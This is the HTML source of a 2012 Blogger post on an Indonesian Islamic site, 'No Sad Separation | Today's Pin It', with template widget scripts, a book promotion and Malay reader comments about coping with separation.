x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9' rel='tag'>warna dunia</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>No Sad Separation | Today's Pin It</a></li>
</ul>
<h1 class='post-title entry-title'>
No Sad Separation | Today's Pin It
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div></div><div style="float: center; padding-bottom: 0px; padding-top: 0px;"><div style="color: #76838b; font-size: 10px;"><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBSoa03GXqW6wC54VU2bqNJN52s1uMyKddGEdvgZdBst0Rkh0tlhZBH_lxmYI_gtoLcuaS2geaMsrqK-C-Cq-yCCIWeE-M8H972QDrVPklWUl1spUPw9_uIQyWEhxDTSjjESBYHnZAHA/s1600/No-Sad-Separation--Muxlimos-Lair.jpg" /></a></div>Source: <a href="http://believeinmyfaith.tumblr.com/" rel="nofollow" style="color: #76838b; font-size: 10px; text-decoration: underline;">believeinmyfaith.tumblr.com</a> via <a href="http://pinterest.com/anailuj/" rel="nofollow" style="color: #76838b; font-size: 10px; text-decoration: underline;" target="_blank">Juliana</a> on <a href="http://pinterest.com/" rel="nofollow" style="color: #76838b; text-decoration: underline;" target="_blank">Pinterest</a></div></div></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='No Sad Separation | Today&#39;s Pin It' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBSoa03GXqW6wC54VU2bqNJN52s1uMyKddGEdvgZdBst0Rkh0tlhZBH_lxmYI_gtoLcuaS2geaMsrqK-C-Cq-yCCIWeE-M8H972QDrVPklWUl1spUPw9_uIQyWEhxDTSjjESBYHnZAHA/s72-c/No-Sad-Separation--Muxlimos-Lair.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-06-26T00:57:00+07:00</span><br/>
<span class='summary'>No Sad Separation | Today's Pin It</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html'>No Sad Separation | Today's Pin It</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>26.6.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html">No Sad Separation | Today's Pin It</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html]No Sad Separation | Today's Pin It[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Quotes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/warna dunia?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/Quotes' rel='tag'>Quotes</a>, <a href='https://www.pusakamadinah.org/search/label/warna%20dunia' rel='tag'>warna dunia</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/06/memahami-keesaan-tuhan-hamba-tanya.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
10
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5887578924339168203'>
<a name='c5887578924339168203'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5887578924339168203-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5887578924339168203'>
<p>
:c: Hey, Dude.. its forbidden gugulitikan in here..!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1340678031130#c5887578924339168203' title='comment permalink'>
26 Juni, 2012 09:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5887578924339168203' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8373192856247973908'>
<a name='c8373192856247973908'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8373192856247973908'>
<p>
Assalaamu&#39;alaikum wr.wb, mas Muxlimo yang dihormati...<br /><br />Manusia ternyata lemah apabila berlakunya perpisahan dalam kehidupan dengan sesiapa sahaja yang bersangkut paut dengan mereka sama ada perpisahan itu secara hidup, lebih-lebih lagi dengan kematian. Hati ini bagai dihiris sembilu disebabkan perpisahan itu. <br /><br />Jika perpisahan itu melibatkan orang yang disayangi dan dicintai, akan lebih tragis lagi kesedihan yang dialami. Serasa hidup ini jadi sunyi, bumi jadi hening, dedaun jadi kuning, sungai jadi kering dan bunga berjatuhan tangkai hatinya. Sungguh kita tidak mahu adanya perpisahan yang memeritkan rasa.<br /><br />Sungguh Allah mencoba manusia dengan pelbagai ujian bagi meningkatkan iman dan meningkatkan sabar serta taqwa kepada-NYA. Allah berhak memberi yang terbaik kepada sesiapa yang mahu menerima ujian-NYA dengan redha. Kerana itulah, setiap apa yang berlaku ada hikmahnya dan Allah akan menambah kurnia-NYA tanpa kita duga. <br /><br />Wah... serasa sedih sekali ya, mas Muxlimo jika perpisahan terjadi antara kita yang sudah sekian lama bersahabat di maya. Malah saya dapat rasai ketika saya merahsiakan pemergian saya ke Makkah dahulu daripada pengetahuan mas Muxlimo dan sahabat blogger yang lain beberapa bulan lalu. <br /><br />Saya merahsiakan kerana ini pemergian jauh dan tidak mahu dirasai kehilangan atau dikenangkan..hehehe, maaf ya. Saya menghargai apa yang mas Muxlimo rasakan ketika itu. Saya jadi terharu dan berterima kasih kerana ada sahabat yang perihatin tentang hal ini. Itulah baiknya silaturahmi di antara umat Islam yang bersaudara.<br /><br />Alhamdulillah, ternyata banyak hikmah disebalik apa yang berlaku dari segala kejadian yang Allah timpakan kepada kita. Hal ini akan mendewasakan kita untuk selalu tabah dan  bersiap siaga menerima apa sahaja tribulasi yang melanda. Maka, jadikan Allah sebagai sumber segala harapan agar menjadi manusia yang kuat dan tidak lemah.<br /><br />Terima kasih atas kongsian pendek tetapi bermakna untuk kita hayati akan kebesaran Allah Yang Maha Pengasih  lagi Maha Penyayang. Pasti ada cahaya kegembiraan setelah berada dalam derbang sedih kegelapan.<br /><br />Salam hangat selalu dari saya. :D<br /><br />Siti Fatimah Ahmad<br />Sarikei, Sarawak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
